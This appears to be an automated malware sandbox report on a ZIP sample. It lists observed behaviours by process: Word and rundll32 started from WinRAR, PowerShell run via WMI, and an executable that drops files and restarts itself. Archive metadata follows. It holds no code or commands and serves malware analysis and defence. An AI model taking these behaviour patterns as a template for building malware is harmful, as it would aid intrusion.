




Starts Microsoft Office Application
- WinRAR.exe (PID: 2496)
- rundll32.exe (PID: 3444)
Executed via WMI
- POwersheLL.exe (PID: 3764)
- POwersheLL.exe (PID: 2420)
- I789_f6.exe (PID: 2788)
- POwersheLL.exe (PID: 1520)
Creates files in the user directory
- POwersheLL.exe (PID: 3764)
- POwersheLL.exe (PID: 2420)
- POwersheLL.exe (PID: 1520)
PowerShell script executed
- POwersheLL.exe (PID: 3764)
- POwersheLL.exe (PID: 2420)
- POwersheLL.exe (PID: 1520)
Starts itself from another location
- I789_f6.exe (PID: 2788)
Executable content was dropped or overwritten
- I789_f6.exe (PID: 2788)
- POwersheLL.exe (PID: 2420)
Reads Internet Cache Settings
- WsmSvc.exe (PID: 3164)
INFO


Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3144)
- WINWORD.EXE (PID: 752)
- WINWORD.EXE (PID: 2596)
Creates files in the user directory
- WINWORD.EXE (PID: 3144)
- WINWORD.EXE (PID: 2596)


Manual execution by user
- WINWORD.EXE (PID: 752)
- rundll32.exe (PID: 3444)
Reads settings of System Certificates
- POwersheLL.exe (PID: 2420)
- POwersheLL.exe (PID: 1520)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:10:19 15:25:03 |
| ZipCRC: | 0xb7a3c4ea |
| ZipCompressedSize: | 80619 |
| ZipUncompressedSize: | 159208 |


